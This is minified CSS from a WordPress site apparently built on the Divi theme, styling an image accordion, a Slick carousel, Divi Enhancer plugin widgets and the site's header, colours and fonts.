.dsm_image_accordion_image_icon_wrapper{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.dsm_image_accordion_animation_zoom_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_title{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.dsm_image_accordion_animation_zoom_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_title{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.dsm_image_accordion_animation_zoom_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_description{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.dsm_image_accordion_animation_zoom_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_description{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.dsm_image_accordion_animation_zoom_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_button_wrapper{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.dsm_image_accordion_animation_zoom_in.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_button_wrapper{-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.dsm_image_accordion_animation_push_up.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_image_icon_wrapper{opacity:0;-webkit-transform:translateY(18%);transform:translateY(18%)}.dsm_image_accordion_animation_push_up.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_image_icon_wrapper{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.dsm_image_accordion_animation_push_up.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_title{opacity:0;-webkit-transform:translateY(18%);transform:translateY(18%)}.dsm_image_accordion_animation_push_up.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.dsm_image_accordion_animation_push_up.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_description{opacity:0;-webkit-transform:translateY(18%);transform:translateY(18%)}.dsm_image_accordion_animation_push_up.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_description{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.dsm_image_accordion_animation_push_up.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_button_wrapper{opacity:0;-webkit-transform:translateY(18%);transform:translateY(18%)}.dsm_image_accordion_animation_push_up.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_button_wrapper{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.dsm_image_accordion_animation_push_right.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_image_icon_wrapper{opacity:0;-webkit-transform:translateX(-18%);transform:translateX(-18%)}.dsm_image_accordion_animation_push_right.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_image_icon_wrapper{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.dsm_image_accordion_animation_push_right.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_title{opacity:0;-webkit-transform:translateX(-18%);transform:translateX(-18%)}.dsm_image_accordion_animation_push_right.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_title{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.dsm_image_accordion_animation_push_right.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_description{opacity:0;-webkit-transform:translateX(-18%);transform:translateX(-18%)}.dsm_image_accordion_animation_push_right.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_description{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.dsm_image_accordion_animation_push_right.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_button_wrapper{opacity:0;-webkit-transform:translateX(-18%);transform:translateX(-18%)}.dsm_image_accordion_animation_push_right.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_button_wrapper{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.dsm_image_accordion_animation_push_down.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_image_icon_wrapper{opacity:0;-webkit-transform:translateY(-18%);transform:translateY(-18%)}.dsm_image_accordion_animation_push_down.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_image_icon_wrapper{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.dsm_image_accordion_animation_push_down.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_title{opacity:0;-webkit-transform:translateY(-18%);transform:translateY(-18%)}.dsm_image_accordion_animation_push_down.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.dsm_image_accordion_animation_push_down.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_description{opacity:0;-webkit-transform:translateY(-18%);transform:translateY(-18%)}.dsm_image_accordion_animation_push_down.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_description{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.dsm_image_accordion_animation_push_down.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_button_wrapper{opacity:0;-webkit-transform:translateY(-18%);transform:translateY(-18%)}.dsm_image_accordion_animation_push_down.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_button_wrapper{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.dsm_image_accordion_animation_push_left.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_image_icon_wrapper{opacity:0;-webkit-transform:translateX(18%);transform:translateX(18%)}.dsm_image_accordion_animation_push_left.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_image_icon_wrapper{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.dsm_image_accordion_animation_push_left.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_title{opacity:0;-webkit-transform:translateX(18%);transform:translateX(18%)}.dsm_image_accordion_animation_push_left.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_title{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.dsm_image_accordion_animation_push_left.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_description{opacity:0;-webkit-transform:translateX(18%);transform:translateX(18%)}.dsm_image_accordion_animation_push_left.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_description{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.dsm_image_accordion_animation_push_left.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child .dsm_image_accordion_button_wrapper{opacity:0;-webkit-transform:translateX(18%);transform:translateX(18%)}.dsm_image_accordion_animation_push_left.dsm_image_accordion_animation_sequence_on .dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_button_wrapper{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.dsm_image_accordion_child>div{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.et-pb-icon.dsm_image_accordion_icon{font-size:40px}.dsm_image_accordion_child.dsm_image_accordion_active_item .dsm_image_accordion_image_icon_wrapper{margin-bottom:15px}.dsm_image_accordion_child .dsm_image_accordion_image_icon_wrapper>img{border-style:solid;height:auto}.dsm_image_accordion_child .dsm_image_accordion_title{font-size:22px;padding-bottom:10px;line-height:1em}.dsm_image_accordion_child .dsm_image_accordion_description,.dsm_image_accordion_child .dsm_image_accordion_title{color:#fff;font-weight:500;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dsm_image_accordion_child .dsm_image_accordion_description{font-size:14px;line-height:1.5em;margin-bottom:20px}.dsm_image_accordion_child .dsm_image_accordion_button_wrapper{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dsm_image_accordion_child>div,.dsm_image_accordion_child_content_vb_wrapper{display:-ms-flexbox;display:flex;width:100%;height:100%;z-index:20}.dsm_image_accordion_horizontal_left>div{-ms-flex-pack:start;justify-content:flex-start}.dsm_image_accordion_horizontal_center>div{-ms-flex-pack:center;justify-content:center}.dsm_image_accordion_horizontal_right>div{-ms-flex-pack:end;justify-content:flex-end}.dsm_image_accordion_horizontal_left>div{text-align:left}.dsm_image_accordion_horizontal_center>div{text-align:center}.dsm_image_accordion_horizontal_right>div{text-align:right}@media (max-width:980px){.dsm_image_accordion_horizontal_tablet_left>div{-ms-flex-pack:start;justify-content:flex-start}.dsm_image_accordion_horizontal_tablet_center>div{-ms-flex-pack:center;justify-content:center}.dsm_image_accordion_horizontal_tablet_right>div{-ms-flex-pack:end;justify-content:flex-end}.dsm_image_accordion_horizontal_tablet_left .dsm_image_accordion_child_content{text-align:left}.dsm_image_accordion_horizontal_tablet_center .dsm_image_accordion_child_content{text-align:center}.dsm_image_accordion_horizontal_tablet_right .dsm_image_accordion_child_content{text-align:right}}@media (max-width:767px){.dsm_image_accordion_horizontal_phone_left>div{-ms-flex-pack:start;justify-content:flex-start}.dsm_image_accordion_horizontal_phone_center>div{-ms-flex-pack:center;justify-content:center}.dsm_image_accordion_horizontal_phone_right>div{-ms-flex-pack:end;justify-content:flex-end}.dsm_image_accordion_horizontal_phone_left .dsm_image_accordion_child_content{text-align:left}.dsm_image_accordion_horizontal_phone_center .dsm_image_accordion_child_content{text-align:center}.dsm_image_accordion_horizontal_phone_right .dsm_image_accordion_child_content{text-align:right}}.dsm_image_accordion_vertical_top>div{-ms-flex-align:start;align-items:flex-start}.dsm_image_accordion_vertical_center>div{-ms-flex-align:center;align-items:center}.dsm_image_accordion_vertical_bottom>div{-ms-flex-align:end;align-items:flex-end}@media (max-width:980px){.dsm_image_accordion_vertical_tablet_top>div{-ms-flex-align:start;align-items:flex-start}.dsm_image_accordion_vertical_tablet_center>div{-ms-flex-align:center;align-items:center}.dsm_image_accordion_vertical_tablet_bottom>div{-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.dsm_image_accordion_vertical_phone_top>div{-ms-flex-align:start;align-items:flex-start}.dsm_image_accordion_vertical_phone_center>div{-ms-flex-align:center;align-items:center}.dsm_image_accordion_vertical_phone_bottom>div{-ms-flex-align:end;align-items:flex-end}}.dsm-after-typing-effect,.dsm-before-typing-effect,.dsm-typing-effect{display:inline-block}.dsm-after-typing-effect,.dsm-before-typing-effect,.dsm-typing-wrapper{border-style:solid}.dsm-typing-strings{display:none;visibility:hidden;height:0;width:0;text-indent:-9999px;white-space:nowrap}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
@charset 'UTF-8';.slick-loading .slick-list{background:#fff url(//willieringenierie.com/wp-content/plugins/miguras-divi-enhancer/functions/styles/./ajax-loader.gif) center center no-repeat}@font-face{font-family:'slick';font-weight:400;font-style:normal;src:url(//willieringenierie.com/wp-content/plugins/miguras-divi-enhancer/functions/styles/./fonts/slick.eot);src:url(//willieringenierie.com/wp-content/plugins/miguras-divi-enhancer/functions/styles/./fonts/slick.eot?#iefix) format('embedded-opentype'),url(//willieringenierie.com/wp-content/plugins/miguras-divi-enhancer/functions/styles/./fonts/slick.woff) format('woff'),url(//willieringenierie.com/wp-content/plugins/miguras-divi-enhancer/functions/styles/./fonts/slick.ttf) format('truetype'),url(//willieringenierie.com/wp-content/plugins/miguras-divi-enhancer/functions/styles/./fonts/slick.svg#slick) format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:0 0}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:0 0}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:0 0}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}
.divienhancer-cloned-flipbox .divienhancer_flipBoxChild.front{position:absolute !important}.de-flipbox-button-wrapper{opacity:0}.divienhancer-flipper:hover .back .de-flipbox-button-wrapper{opacity:1}.divienhancer-original-flipbox{display:none}ul.slick-dots{bottom:-50px !important}.divienhancer_carouselchild{margin-bottom:.5% !important}.divienhancer-small-dots-carousel .slick-dots li button:before{font-size:8px !important}.divienhancer-medium-dots-carousel .slick-dots li button:before{font-size:12px !important}.divienhancer-big-dots-carousel .slick-dots li button:before{font-size:16px !important}.slick-arrow:before{color:rgba(0,0,0,.30196078431372547) !important}span.divienhancer-carousel-prev-icon.slick-arrow{top:47% !important;position:absolute;left:0;cursor:pointer;z-index:9}span.divienhancer-carousel-next-icon.slick-arrow{top:47% !important;position:absolute;right:0;cursor:pointer;z-index:9}.divienhancer-sticky{z-index:99999 !important}.divienhancer_has_caption{position:relative !important}.divienhancer_caption_wrapper{position:absolute;right:0;top:0;opacity:0;z-index:99999;display:none}.divienhancer_caption_wrapper.de-caption-left{left:0 !important;right:unser !important}.divienhancer_caption_wrapper:hover{opacity:1 !important;display:block}.divienhancer_caption_content{background-color:#444;color:#fff;font-size:16px;padding:5%;text-align:center}.divienhancer_caption_wrapper_border{position:absolute;bottom:0;left:80%;width:0;height:0;border:8px solid transparent;border-top-color:inherit;border-bottom:0;margin-left:-8px;margin-bottom:-8px}.de-caption-left .divienhancer_caption_wrapper_border{left:unset !important;right:80% !important}.divienhancer_caption_wrapper_inner{position:relative}.et-fb-settings-options li.divienhancer_animated_links,.et-fb-settings-options li.divienhancer_blog,.et-fb-settings-options li.divienhancer_carousel,.et-fb-settings-options li.divienhancer_flipBox,.et-fb-settings-options li.divienhancer_foodmenu,.et-fb-settings-options li.divienhancer_ihover,.et-fb-settings-options li.divienhancer_team_member,.et-fb-settings-options li.divienhancer_timeLine,.et-fb-settings-options li.divienhancer_shop,.et-fb-settings-options li.divienhancer_image_comparison,.et-fb-settings-options li.divienhancer_box,.et-fb-settings-options li.divienhancer_priceBox,.et-fb-settings-options li.divienhancer_bingMap,.et-fb-settings-options li.divienhancer_infiniteProducts,.et-fb-settings-options li.divienhancer_tagCloud,.et-fb-settings-options li.divienhancer_tagProducts,.et-fb-settings-options li.divienhancer_breadcrumb{background-color:#f51a7f !important;color:#fff !important}.et-fb-settings-options li.divienhancer_animated_links:hover,.et-fb-settings-options li.divienhancer_blog:hover,.et-fb-settings-options li.divienhancer_carousel:hover,.et-fb-settings-options li.divienhancer_flipBox:hover,.et-fb-settings-options li.divienhancer_foodmenu:hover,.et-fb-settings-options li.divienhancer_ihover:hover,.et-fb-settings-options li.divienhancer_team_member:hover,.et-fb-settings-options li.divienhancer_timeLine:hover,.et-fb-settings-options li.divienhancer_shop:hover,.et-fb-settings-options li.divienhancer_image_comparison:hover,.et-fb-settings-options li.divienhancer_box:hover,.et-fb-settings-options li.divienhancer_priceBox:hover,.et-fb-settings-options li.divienhancer_bingMap:hover,.et-fb-settings-options li.divienhancer_infiniteProducts:hover,.et-fb-settings-options li.divienhancer_tagCloud:hover,.et-fb-settings-options li.divienhancer_tagProducts:hover,.et-fb-settings-options li.divienhancer_breadcrumb:hover{background-color:#e00067 !important;color:#fff !important}.divienhancer_advertise_notice{background-color:#ff0052;display:block;color:#fff;font-size:18px;padding:15px;text-align:left;line-height:1.5em;font-family:inherit;font-weight:600}a.de-modal-img-launch{display:block;width:100%;cursor:pointer}button.de-modal-launch{display:inline-block;clear:both;float:left;padding:.6em 2.8em;border-radius:4px;border:none;margin-bottom:1em;font-weight:600;border-bottom:3px solid rgba(0,0,0,.2)}button.de-modal-launch.de-modal-right{display:block;margin:0 auto 0 0;float:left}button.de-modal-launch.de-modal-center{display:block;margin:0 auto;float:none}button.de-modal-launch.de-modal-right{display:block;margin:0 0 0 auto;float:right}.divienhancer-modalpopup{display:none}.divienhancer-modal-close.md-close{background-color:transparent;color:#fff;border:none;font-weight:600;font-size:40px;position:absolute;top:20px;right:20px;height:40px;width:40px;cursor:pointer}a.de-modal-img-launch img{display:inline-block}.divienhancer-interactive_bg .ibg-bg{position:absolute;top:0;left:0;width:100% !important;height:100% !important}.et_pb_module.divienhancer_ihover{opacity:0}
.dc-centrer-verticalement{display:flex;flex-direction:column;justify-content:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center}@media only screen and (max-width :980px){.dc-inverser-colonnes--section .dc-inverser-colonnes--ligne{display:-webkit-flex;display:-ms-flex;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.et_mobile_menu{margin-left:-30px;padding:5%;width:calc(100% + 60px)}.mobile_nav.opened .mobile_menu_bar:before{content:"\4d"}.et_pb_contact_right p input{max-width:50px}sup,sub{font-size:70%}
#main-header .nav li ul a{font-size:px}@media only screen and (max-width:980px){#logo{max-height:px;>}}
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#c1554d}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#c1554d}.footer-widget h4{color:#c1554d}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#c1554d}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#c1554d}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1834px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1994px}a{color:rgba(178,43,33,0.8)}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0.7)}#main-header .nav li ul{background-color:rgba(255,255,255,0.74)}.et_secondary_nav_enabled #page-container #top-header{background-color:#c1554d!important}#et-secondary-nav li ul{background-color:#c1554d}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#c1554d}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#c1554d}.footer-widget li:before{border-color:#c1554d}#footer-widgets .footer-widget li:before{top:10.6px}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:34px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:34px}.et_header_style_split .centered-inline-logo-wrap{width:67px;margin:-67px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:67px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:67px}.et_header_style_centered #top-menu>li>a{padding-bottom:12px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:25px 0 25px 0!important}.et_header_style_centered #main-header .logo_container{height:67px}#logo{max-height:66%}.et_pb_svg_logo #logo{height:66%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:12.06px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#c1554d!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#c1554d}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#c1554d!important}}@media only screen and (min-width:2292px){.et_pb_row{padding:45px 0}.et_pb_section{padding:91px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:137px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Comfortaa',display}body,input,textarea,select{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.et_header_style_left #et-top-navigation nav>ul>li#menu-item-31>a{border-radius:5px;padding-bottom:10px;padding-top:10px;background:#c1554d;padding-left:10px;padding-right:10px;color:white}